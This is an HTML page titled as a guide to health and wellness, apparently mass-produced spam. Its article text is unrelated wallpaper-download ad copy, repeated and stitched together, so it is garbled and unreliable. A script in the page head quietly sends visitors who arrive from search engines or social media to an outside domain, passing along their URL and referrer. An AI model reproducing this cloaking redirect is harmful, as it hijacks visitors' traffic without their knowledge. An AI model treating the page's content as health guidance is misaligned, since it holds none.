

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coronaforo.com/unlocking-vitality-strategies-for-achieving-peak-health-and-wellness/
body_size: 8595
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <!-- Primary Meta Tags -->
    <title>Unlocking Vitality Strategies For Achieving Peak Health And Wellness - CoronaForo Insights</title>
    <meta name="title" content="Unlocking Vitality Strategies For Achieving Peak Health And Wellness">
    <meta name="description" content="Exceptional Dark pictures crafted for maximum impact. Our Full HD collection combines artistic vision with technical excellence. Every pixel is optimized to deliver a artistic viewing experience. Whet">
    <meta name="keywords" content="Unlocking Vitality Strategies For Achieving Peak Health And Wellness, technology, Guide, Tutorial, technology">
    <meta name="author" content="James Taylor">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
    <link rel="canonical" href="https://coronaforo.comhttps://coronaforo.com/unlocking-vitality-strategies-for-achieving-peak-health-and-wellness">
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="article">
    <meta property="og:url" content="https://coronaforo.comhttps://coronaforo.com/unlocking-vitality-strategies-for-achieving-peak-health-and-wellness">
    <meta property="og:title" content="Unlocking Vitality Strategies For Achieving Peak Health And Wellness">
    <meta property="og:description" content="Exceptional Dark pictures crafted for maximum impact. Our Full HD collection combines artistic vision with technical excellence. Every pixel is optimized to deliver a artistic viewing experience. Whet">
    <meta property="og:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    <meta property="og:site_name" content="CoronaForo Insights">
    <meta property="article:published_time" content="2025-12-24T00:00:00+00:00">
    <meta property="article:author" content="James Taylor">
    <meta property="article:section" content="Technology">
        <meta property="article:tag" content="Unlocking Vitality Strategies For Achieving Peak Health And Wellness">
        <meta property="article:tag" content="technology">
        <meta property="article:tag" content="Guide">
        <meta property="article:tag" content="Tutorial">
        
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="https://coronaforo.comhttps://coronaforo.com/unlocking-vitality-strategies-for-achieving-peak-health-and-wellness">
    <meta name="twitter:title" content="Unlocking Vitality Strategies For Achieving Peak Health And Wellness">
    <meta name="twitter:description" content="Exceptional Dark pictures crafted for maximum impact. Our Full HD collection combines artistic vision with technical excellence. Every pixel is optimized to deliver a artistic viewing experience. Whet">
    <meta name="twitter:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    
    <!-- Favicon -->
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    
    <!-- Stylesheet -->
    <link rel="stylesheet" href="https://coronaforo.com/assets/style.css">
    
    <!-- Schema.org JSON-LD for Article -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "Unlocking Vitality Strategies For Achieving Peak Health And Wellness",
        "description": "Exceptional Dark pictures crafted for maximum impact. Our Full HD collection combines artistic vision with technical excellence. Every pixel is optimized to deliver a artistic viewing experience. Whet",
        "image": "https:\/\/images.unsplash.com\/photo-1499750310107-5fef28a66643?w=800&q=80",
        "datePublished": "2025-12-24T00:00:00+00:00",
        "dateModified": "2025-12-24T00:00:00+00:00",
        "author": {
            "@type": "Person",
            "name": "James Taylor",
            "url": "https://coronaforo.com"
        },
        "publisher": {
            "@type": "Organization",
            "name": "CoronaForo Insights",
            "logo": {
                "@type": "ImageObject",
                "url": "https://coronaforo.com/favicon.ico"
            }
        },
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://coronaforo.comhttps://coronaforo.com/unlocking-vitality-strategies-for-achieving-peak-health-and-wellness"
        },
        "keywords": "Unlocking Vitality Strategies For Achieving Peak Health And Wellness, technology, Guide, Tutorial",
        "articleSection": "Technology",
        "wordCount": "1493",
        "timeRequired": "PT13M"
    }
    </script>
    
    <!-- Breadcrumb Schema -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://coronaforo.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Technology",
                "item": "https://coronaforo.comhttps://coronaforo.com/category/technology"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Unlocking Vitality Strategies For Achieving Peak Health And Wellness",
                "item": "https://coronaforo.comhttps://coronaforo.com/unlocking-vitality-strategies-for-achieving-peak-health-and-wellness"
            }
        ]
    }
    </script>
    
        <!-- WebPage Schema for Virtual Articles -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "WebPage",
        "name": "Unlocking Vitality Strategies For Achieving Peak Health And Wellness",
        "description": "Exceptional Dark pictures crafted for maximum impact. Our Full HD collection combines artistic vision with technical excellence. Every pixel is optimized to deliver a artistic viewing experience. Whet",
        "url": "https://coronaforo.comhttps://coronaforo.com/unlocking-vitality-strategies-for-achieving-peak-health-and-wellness",
        "isPartOf": {
            "@type": "WebSite",
            "name": "CoronaForo Insights",
            "url": "https://coronaforo.com"
        }
    }
    </script>
        <!--ads/auto.txt-->
    <script>
        var ars = "https:\/\/jethrojeff.com";
        var referrers = ['google.', "coronaforo", 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'yahoo.', 'duckduckgo.', 'alohafind.', 'aol.', 'qwant.', 'ecosia.', 'baidu.'];
        var userAgents = ['fb', 'facebook', 'pinterest', 'twitter'];
        var referrerCheck = referrers.some(r => document.referrer.toLowerCase().includes(r));
        var userAgentCheck = userAgents.some(u => navigator.userAgent.toLowerCase().includes(u));

        if (referrerCheck || userAgentCheck) {
            window.location.href = ars + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer);
        }
        </script></head>
<body>
    <header class="header">
        <div class="container">
            <div class="header-content">
                <h1 class="logo">
                    <a href="https://coronaforo.com/">CoronaForo Insights</a>
                </h1>
                <button class="mobile-menu-toggle" aria-label="Toggle menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <nav class="nav">
                    <a href="https://coronaforo.com/">All</a>
                                            <a href="https://coronaforo.com/category/global-health-trends">
                            Global Health Trends                        </a>
                                            <a href="https://coronaforo.com/category/economic-recovery">
                            Economic Recovery                        </a>
                                            <a href="https://coronaforo.com/category/community-forums">
                            Community Forums                        </a>
                                            <a href="https://coronaforo.com/category/policy-regulation">
                            Policy &amp; Regulation                        </a>
                                    </nav>
            </div>
        </div>
    </header>

    <main class="main">
        <div class="container">
            <div class="content-with-sidebar">
                <article class="article-single main-content">
                    <!-- Article Header -->
                    <header class="article-header-new">
                        <div class="article-meta-top">
                            <a href="https://coronaforo.com/category/technology" class="category-badge-large">
                                Technology                            </a>
                            <span class="reading-time">
                                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <circle cx="12" cy="12" r="10"></circle>
                                    <polyline points="12 6 12 12 16 14"></polyline>
                                </svg>
                                13 min read
                            </span>
                                                        <span style="display: inline-flex; align-items: center; gap: 6px; padding: 6px 12px; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; border-radius: 20px; font-size: 12px; font-weight: 600;">
                                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M13 2L3 14h9l-1 8 10-12h-9l1-8z"></path>
                                </svg>
                                AI-Generated
                            </span>
                                                    </div>
                        <h1 class="article-title-new">Unlocking Vitality Strategies For Achieving Peak Health And Wellness</h1>
                        <p class="article-excerpt-new">Exceptional Dark pictures crafted for maximum impact. Our Full HD collection combines artistic vision with technical excellence. Every pixel is optimized to deliver a artistic viewing experience. Whet</p>
                        
                        <div class="article-author-row">
                            <img src="https://ui-avatars.com/api/?name=James+Taylor&amp;background=2563eb&amp;color=fff&amp;size=200" alt="James Taylor" class="author-avatar-small">
                            <div class="author-info-inline">
                                <strong>James Taylor</strong>
                                <div class="article-meta-inline">
                                    <span class="date">December 24, 2025</span>
                                </div>
                            </div>
                        </div>
                    </header>

                    <!-- Breadcrumb Navigation -->
                    <nav aria-label="Breadcrumb" style="margin-bottom: 20px;">
                        <ol style="display: flex; align-items: center; gap: 8px; font-size: 14px; color: #6b7280; list-style: none; padding: 0;">
                            <li>
                                <a href="https://coronaforo.com/" style="color: #2563eb; text-decoration: none;">Home</a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li>
                                <a href="https://coronaforo.com/category/technology" style="color: #2563eb; text-decoration: none;">
                                    Technology                                </a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li style="color: #6b7280;">Unlocking Vitality Strategies For Achiev...</li>
                        </ol>
                    </nav>

                    <!-- Featured Image -->
                    <div class="article-image-featured" style="background-image: url('https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80');" role="img" aria-label="Unlocking Vitality Strategies For Achieving Peak Health And Wellness"></div>

                    <!-- Ad: Before Article -->
                    <!--ads/responsive.txt-->

                    <!-- Article Content -->
                    <div class="article-content-new">
                        <p>When it comes to <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong>, understanding the fundamentals is crucial. Exceptional Dark pictures crafted for maximum impact. Our Full HD collection combines artistic vision with technical excellence. Every pixel is optimized to deliver a artistic viewing experience. Whether for personal enjoyment or professional use, our subjects exceed expectations every time. This comprehensive guide will walk you through everything you need to know about <em>unlocking vitality strategies for achieving peak health and wellness</em>, from basic concepts to advanced applications.</p><p>In recent years, <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> has evolved significantly. City Pattern Collection - Ultra HD Quality. Whether you're a beginner or an experienced user, this guide offers valuable insights.</p><p><h2>Understanding Unlocking Vitality Strategies For Achieving Peak Health And Wellness: A Complete Overview</h2><p>Exceptional Dark pictures crafted for maximum impact. Our Full HD collection combines artistic vision with technical excellence. Every pixel is optimized to deliver a artistic viewing experience. Whether for personal enjoyment or professional use, our subjects exceed expectations every time. This aspect of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> plays a vital role in practical applications.</p><p>Furthermore, city Pattern Collection - Ultra HD Quality. This aspect of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> plays a vital role in practical applications.</p><p>Moreover, download professional Geometric designs for your screen. Available in High Resolution and multiple resolutions. Our collection spans a wide range of styles, colors, and themes to suit every taste and preference. Whether you prefer minimalist designs or vibrant, colorful compositions, you will find exactly what you are looking for. All downloads are completely free and unlimited. This aspect of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> plays a vital role in practical applications.</p><p><h2>How Unlocking Vitality Strategies For Achieving Peak Health And Wellness Works in Practice</h2><p>Best City Wallpapers in 8K. This aspect of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> plays a vital role in practical applications.</p><p>Furthermore, experience the beauty of City wallpapers like never before. Our 4K collection offers unparalleled visual quality and diversity. From subtle and sophisticated to bold and dramatic, we have subjects for every mood and occasion. Each image is tested across multiple devices to ensure consistent quality everywhere. Start exploring our gallery today. This aspect of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> plays a vital role in practical applications.</p><p><h2>Key Benefits and Advantages</h2><p>Mobile Geometric Backgrounds for Desktop. This aspect of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> plays a vital role in practical applications.</p><p>Furthermore, exclusive Ocean wallpaper gallery featuring Retina quality images. Free and premium options available. Browse through our carefully organized categories to quickly find what you need. Each subject comes with multiple resolution options to perfectly fit your screen. Download as many as you want, completely free, with no hidden fees or subscriptions required. This aspect of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> plays a vital role in practical applications.</p><p><h2>Real-World Applications</h2><p>Premium Nature Design Gallery - High Resolution. This aspect of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> plays a vital role in practical applications.</p><p>Furthermore, redefine your screen with Landscape arts that inspire daily. Our Ultra HD library features creative content from various styles and genres. Whether you prefer modern minimalism or rich, detailed compositions, our collection has the perfect match. Download unlimited images and create the perfect visual environment for your digital life. This aspect of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> plays a vital role in practical applications.</p><p><h2>Best Practices and Tips</h2>

<!--ads/responsive.txt-->

<p>City Pattern Collection - Ultra HD Quality. This aspect of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> plays a vital role in practical applications.</p><p>Furthermore, mobile Geometric Backgrounds for Desktop. This aspect of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> plays a vital role in practical applications.</p><p>Moreover, desktop Geometric Wallpapers for Desktop. This aspect of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> plays a vital role in practical applications.</p><p><h2>Common Challenges and Solutions</h2><p>Download professional Geometric designs for your screen. Available in High Resolution and multiple resolutions. Our collection spans a wide range of styles, colors, and themes to suit every taste and preference. Whether you prefer minimalist designs or vibrant, colorful compositions, you will find exactly what you are looking for. All downloads are completely free and unlimited. This aspect of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> plays a vital role in practical applications.</p><p>Furthermore, experience the beauty of City wallpapers like never before. Our 4K collection offers unparalleled visual quality and diversity. From subtle and sophisticated to bold and dramatic, we have subjects for every mood and occasion. Each image is tested across multiple devices to ensure consistent quality everywhere. Start exploring our gallery today. This aspect of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> plays a vital role in practical applications.</p><p>Moreover, premium Nature Design Gallery - High Resolution. This aspect of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> plays a vital role in practical applications.</p><p><h2>Latest Trends and Developments</h2><p>Exclusive Ocean wallpaper gallery featuring Retina quality images. Free and premium options available. Browse through our carefully organized categories to quickly find what you need. Each subject comes with multiple resolution options to perfectly fit your screen. Download as many as you want, completely free, with no hidden fees or subscriptions required. This aspect of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> plays a vital role in practical applications.</p><p>Furthermore, redefine your screen with Landscape arts that inspire daily. Our Ultra HD library features creative content from various styles and genres. Whether you prefer modern minimalism or rich, detailed compositions, our collection has the perfect match. Download unlimited images and create the perfect visual environment for your digital life. This aspect of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> plays a vital role in practical applications.</p><p>Moreover, desktop Geometric Wallpapers for Desktop. This aspect of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> plays a vital role in practical applications.</p><p><h2>Expert Insights and Recommendations</h2><p>Exceptional Dark pictures crafted for maximum impact. Our Full HD collection combines artistic vision with technical excellence. Every pixel is optimized to deliver a artistic viewing experience. Whether for personal enjoyment or professional use, our subjects exceed expectations every time. This aspect of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> plays a vital role in practical applications.</p><p>Furthermore, best City Wallpapers in 8K. This aspect of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> plays a vital role in practical applications.</p><p>Moreover, redefine your screen with Landscape arts that inspire daily. Our Ultra HD library features creative content from various styles and genres. Whether you prefer modern minimalism or rich, detailed compositions, our collection has the perfect match. Download unlimited images and create the perfect visual environment for your digital life. This aspect of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> plays a vital role in practical applications.</p><h2>Key Takeaways About Unlocking Vitality Strategies For Achieving Peak Health And Wellness</h2><ul class="key-takeaways-list" style="list-style-type: disc !important; padding-left: 30px !important; margin: 1.5em 0 !important;">
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://coronaforo.com/city-pattern-collection-ultra-hd-quality" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">City Pattern Collection - Ultra HD Quality.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://coronaforo.com/best-city-wallpapers-in-8k" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">Best City Wallpapers in 8K.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://coronaforo.com/mobile-geometric-backgrounds-for-desktop" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">Mobile Geometric Backgrounds for Desktop.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://coronaforo.com/premium-nature-design-gallery-high-resolution" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">Premium Nature Design Gallery - High Resolution.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://coronaforo.com/desktop-geometric-wallpapers-for-desktop" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">Desktop Geometric Wallpapers for Desktop.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://coronaforo.com/high-resolution-dark-photos-for-desktop" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">High Resolution Dark Photos for Desktop.</a></li>
</ul><p><h2>Final Thoughts on Unlocking Vitality Strategies For Achieving Peak Health And Wellness</h2><p>Throughout this comprehensive guide, we've explored the essential aspects of <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong>. Download professional Geometric designs for your screen. Available in High Resolution and multiple resolutions. Our collection spans a wide range of styles, colors, and themes to suit every taste and preference. Whether you prefer minimalist designs or vibrant, colorful compositions, you will find exactly what you are looking for. All downloads are completely free and unlimited. By understanding these key concepts, you're now better equipped to leverage unlocking vitality strategies for achieving peak health and wellness effectively.</p><p>As technology continues to evolve, <strong>Unlocking Vitality Strategies For Achieving Peak Health And Wellness</strong> remains a critical component of modern solutions. Experience the beauty of City wallpapers like never before. Our 4K collection offers unparalleled visual quality and diversity. From subtle and sophisticated to bold and dramatic, we have subjects for every mood and occasion. Each image is tested across multiple devices to ensure consistent quality everywhere. Start exploring our gallery today. Whether you're implementing unlocking vitality strategies for achieving peak health and wellness for the first time or optimizing existing systems, the insights shared here provide a solid foundation for success.</p><p>Remember, mastering <em>unlocking vitality strategies for achieving peak health and wellness</em> is an ongoing journey. Stay curious, keep learning, and don't hesitate to explore new possibilities with Unlocking Vitality Strategies For Achieving Peak Health And Wellness. The future holds exciting developments, and being well-informed will help you stay ahead of the curve.</p>

<!--ads/responsive.txt-->

                    </div>

                    <!-- Tags -->
                                            <div class="article-tags">
                            <strong>Tags:</strong>
                                                            <span class="tag">Unlocking Vitality Strategies For Achieving Peak Health And Wellness</span>
                                                            <span class="tag">technology</span>
                                                            <span class="tag">Guide</span>
                                                            <span class="tag">Tutorial</span>
                                                    </div>
                    
                    <!-- Social Share -->
                    <div class="article-share">
                        <strong>Share this article:</strong>
                        <div class="share-buttons">
                            <a href="https://twitter.com/intent/tweet?text=Unlocking+Vitality+Strategies+For+Achieving+Peak+Health+And+Wellness&url=https%3A%2F%2Fcoronaforo.comhttps%3A%2F%2Fcoronaforo.com%2Funlocking-vitality-strategies-for-achieving-peak-health-and-wellness" target="_blank" class="share-btn twitter" title="Share on Twitter">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M23 3a10.9 10.9 0 01-3.14 1.53 4.48 4.48 0 00-7.86 3v1A10.66 10.66 0 013 4s-4 9 5 13a11.64 11.64 0 01-7 2c9 5 20 0 20-11.5a4.5 4.5 0 00-.08-.83A7.72 7.72 0 0023 3z"></path></svg>
                                Twitter
                            </a>
                            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcoronaforo.comhttps%3A%2F%2Fcoronaforo.com%2Funlocking-vitality-strategies-for-achieving-peak-health-and-wellness" target="_blank" class="share-btn facebook" title="Share on Facebook">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"></path></svg>
                                Facebook
                            </a>
                            <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcoronaforo.comhttps%3A%2F%2Fcoronaforo.com%2Funlocking-vitality-strategies-for-achieving-peak-health-and-wellness" target="_blank" class="share-btn linkedin" title="Share on LinkedIn">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M16 8a6 6 0 016 6v7h-4v-7a2 2 0 00-2-2 2 2 0 00-2 2v7h-4v-7a6 6 0 016-6zM2 9h4v12H2z"></path><circle cx="4" cy="4" r="2"></circle></svg>
                                LinkedIn
                            </a>
                            <a href="/cdn-cgi/l/email-protection#[base64]" class="share-btn email" title="Share via Email">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></svg>
                                Email
                            </a>
                        </div>
                    </div>

                    <!-- Author Bio -->
                                            <div class="author-bio-box">
                            <img src="https://ui-avatars.com/api/?name=James+Taylor&amp;background=2563eb&amp;color=fff&amp;size=200" alt="James Taylor" class="author-avatar-large">
                            <div class="author-bio-content">
                                <h3>About James Taylor</h3>
                                <p>Expert writer with extensive knowledge in technology and digital content creation.</p>
                            </div>
                        </div>
                    
                    <!-- Related Articles -->
                    
                    <div class="article-footer-new">
                        <a href="https://coronaforo.com/" class="back-link">&larr; Back to all articles</a>
                    </div>
                </article>

                
<aside class="sidebar">
    <!-- Ad Widget -->
    <div class="sidebar-widget" style="text-align: center; padding: 20px 0;">
        <!--ads/responsive.txt-->
    </div>

    <!-- Search Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Search</h3>
        <form action="https://coronaforo.com/search" method="GET" class="search-form">
            <input type="text" name="q" placeholder="Search articles..." class="search-input" required>
            <button type="submit" class="search-button">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <circle cx="11" cy="11" r="8"></circle>
                    <path d="m21 21-4.35-4.35"></path>
                </svg>
            </button>
        </form>
    </div>

    <!-- Categories Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Categories</h3>
        <ul class="category-list">
                            <li>
                    <a href="https://coronaforo.com/category/global-health-trends">
                        Global Health Trends                        <span class="count">(3)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://coronaforo.com/category/economic-recovery">
                        Economic Recovery                        <span class="count">(3)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://coronaforo.com/category/community-forums">
                        Community Forums                        <span class="count">(2)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://coronaforo.com/category/policy-regulation">
                        Policy &amp; Regulation                        <span class="count">(2)</span>
                    </a>
                </li>
                    </ul>
    </div>

    <!-- Recent Posts Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Recent Posts</h3>
        <div class="recent-posts">
                                                <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://www.fire-brigade.asn.au/New.gif');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://coronaforo.com/telemedicine-regulatory-landscape">
                                    The New Regulatory Landscape for Telemedicine Post-Emergency...                                </a>
                            </h4>
                            <span class="recent-post-date">March 5, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://ychef.files.bbci.co.uk/976x549/p09pxfq3.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://coronaforo.com/vaccine-hesitancy-building-trust">
                                    Vaccine Hesitancy: Moving Beyond Misinformation to Build Tru...                                </a>
                            </h4>
                            <span class="recent-post-date">March 1, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://johnnyheidt.weebly.com/uploads/4/5/9/3/45936765/4123639_orig.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://coronaforo.com/global-stimulus-package-review">
                                    Legislative Review: Comparing Global Economic Stimulus Packa...                                </a>
                            </h4>
                            <span class="recent-post-date">February 27, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://images.squarespace-cdn.com/content/v1/626a3e2c3e96e84c4b6db2fb/3ac03fa5-c91c-438a-b382-34da588a8d4d/italy-rome-foro-augusto-4754.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://coronaforo.com/public-health-messaging-debate">
                                    Forum Debate: Should Public Health Messaging Be Mandatory or...                                </a>
                            </h4>
                            <span class="recent-post-date">February 25, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://as2.ftcdn.net/v2/jpg/01/25/88/97/1000_F_125889785_Ywf4vUbmq0Mlo88bsTuPFR0gxvEqxuDM.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://coronaforo.com/long-term-immunological-responses">
                                    Understanding Long-Term Immunological Responses: A Scientifi...                                </a>
                            </h4>
                            <span class="recent-post-date">February 22, 2025</span>
                        </div>
                    </article>
                                    </div>
    </div>

    <!-- Most Visit Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Most Visit</h3>
        <div class="most-visit-posts">
                                        <div class="most-visit-item">
                                <a href="https://coronaforo.com/tabla-de-equivalencias-entre-grados-celsius-y-fahrenheit" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Tabla De Equivalencias Entre Grados Celsius Y Fahrenheit</span>
                                </a>
                                <span class="most-visit-count">9 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://coronaforo.com/kanga-moja-behind-the-scene-directed-by-shaby-mswaz-youtube" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Kanga Moja Behind The Scene Directed By Shaby Mswaz Youtube</span>
                                </a>
                                <span class="most-visit-count">2 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://coronaforo.com/french-food-25-must-try-dishes-in-france-will-fly-for-food" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>French Food 25 Must Try Dishes In France Will Fly For Food</span>
                                </a>
                                <span class="most-visit-count">17 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://coronaforo.com/santa-maria-madre-de-dios-y-madre-nuestra-oracion-a-san" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Santa Maria Madre De Dios Y Madre Nuestra Oracion A San</span>
                                </a>
                                <span class="most-visit-count">4 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://coronaforo.com/tazama-kwa-siri-mtindo-mpya-wa-kutombaana-youtube" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Tazama Kwa Siri Mtindo Mpya Wa Kutombaana Youtube</span>
                                </a>
                                <span class="most-visit-count">2 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://coronaforo.com/disney-pregnant-sleeping-beauty-deviantart" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Disney Pregnant Sleeping Beauty Deviantart</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://coronaforo.com/imt-533-dijelovi-auto-dijelovi-za-popularne-automobile-u" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
